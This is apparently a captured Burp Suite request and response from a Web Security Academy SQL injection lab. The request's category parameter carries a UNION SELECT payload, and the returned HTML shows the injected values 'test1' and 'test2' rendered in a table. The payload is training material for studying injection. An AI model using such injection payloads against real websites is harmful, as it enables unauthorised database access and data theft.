 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'test1','test2'# HTTP/2
2 Host: 0ae7004d04b218dc82709dd3002a00c7.web-security-academy.net
3 Cookie: session=8PAvjFANwzsBovFPhOlGSuID0QrA0LAc
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae7004d04b218dc82709dd3002a00c7.web-security-academy.net/
filter
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test1
</th>
71 <td>
test2
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82